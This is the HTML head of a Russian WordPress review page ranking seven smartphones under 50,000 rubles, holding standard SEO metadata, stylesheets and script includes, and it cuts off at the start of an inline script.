

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting/
body_size: 41561
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие смартфоны до 50000 рублей. Февраль 2023 года. Рейтинг! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Приветствую! В этом обзоре я расскажу вам о лучших смартфонах стоимостью до 50 000 рублей. Xiaomi 12T Pro (8/256 ГБ) Экран: 6.67&quot;, AMOLED, 2712 x 1220, 120 Гц Камера: 200/8/2 Мп + 20 Мп, OIS Батарея: 5000 мАч Зарядка: быстрая 120 Вт Память: 8/256 ГБ Процессор: Snapdragon 8+ Gen 1 + Adreno 730 Система: Android" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие смартфоны до 50000 рублей. Февраль 2023 года. Рейтинг! - ДамСовет" />
		<meta property="og:description" content="Приветствую! В этом обзоре я расскажу вам о лучших смартфонах стоимостью до 50 000 рублей. Xiaomi 12T Pro (8/256 ГБ) Экран: 6.67&quot;, AMOLED, 2712 x 1220, 120 Гц Камера: 200/8/2 Мп + 20 Мп, OIS Батарея: 5000 мАч Зарядка: быстрая 120 Вт Память: 8/256 ГБ Процессор: Snapdragon 8+ Gen 1 + Adreno 730 Система: Android" />
		<meta property="og:url" content="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting/" />
		<meta property="article:published_time" content="2023-01-17T16:19:59+00:00" />
		<meta property="article:modified_time" content="2023-01-19T15:38:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие смартфоны до 50000 рублей. Февраль 2023 года. Рейтинг! - ДамСовет" />
		<meta name="twitter:description" content="Приветствую! В этом обзоре я расскажу вам о лучших смартфонах стоимостью до 50 000 рублей. Xiaomi 12T Pro (8/256 ГБ) Экран: 6.67&quot;, AMOLED, 2712 x 1220, 120 Гц Камера: 200/8/2 Мп + 20 Мп, OIS Батарея: 5000 мАч Зарядка: быстрая 120 Вт Память: 8/256 ГБ Процессор: Snapdragon 8+ Gen 1 + Adreno 730 Система: Android" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 50000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 50000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/01\/fevr-9.jpg","width":730,"height":411},"datePublished":"2023-01-17T19:19:59+03:00","dateModified":"2023-01-19T18:38:08+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#webpage"},"articleSection":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/smartfony\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/#listItem","position":2,"name":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b","item":"https:\/\/damsovet.net\/smartfony\/","nextItem":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#listItem","position":3,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 50000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","previousItem":"https:\/\/damsovet.net\/smartfony\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#webpage","url":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0434\u043e 50000 \u0440\u0443\u0431\u043b\u0435\u0439. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2023 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e! \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u0432\u0430\u043c \u043e \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430\u0445 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0434\u043e 50 000 \u0440\u0443\u0431\u043b\u0435\u0439. Xiaomi 12T Pro (8\/256 \u0413\u0411) \u042d\u043a\u0440\u0430\u043d: 6.67\", AMOLED, 2712 x 1220, 120 \u0413\u0446 \u041a\u0430\u043c\u0435\u0440\u0430: 200\/8\/2 \u041c\u043f + 20 \u041c\u043f, OIS \u0411\u0430\u0442\u0430\u0440\u0435\u044f: 5000 \u043c\u0410\u0447 \u0417\u0430\u0440\u044f\u0434\u043a\u0430: \u0431\u044b\u0441\u0442\u0440\u0430\u044f 120 \u0412\u0442 \u041f\u0430\u043c\u044f\u0442\u044c: 8\/256 \u0413\u0411 \u041f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0440: Snapdragon 8+ Gen 1 + Adreno 730 \u0421\u0438\u0441\u0442\u0435\u043c\u0430: Android","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/01\/fevr-9.jpg","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#mainImage","width":730,"height":411},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting\/#mainImage"},"datePublished":"2023-01-17T19:19:59+03:00","dateModified":"2023-01-19T18:38:08+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие смартфоны до 50000 рублей. Февраль 2023 года. Рейтинг!&raquo;" href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/253940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=253940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Ftop-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Ftop-7-luchshie-smartfony-do-50000-rublej-fevral-2023-goda-rejting%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/01/fevr-9.jpg" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
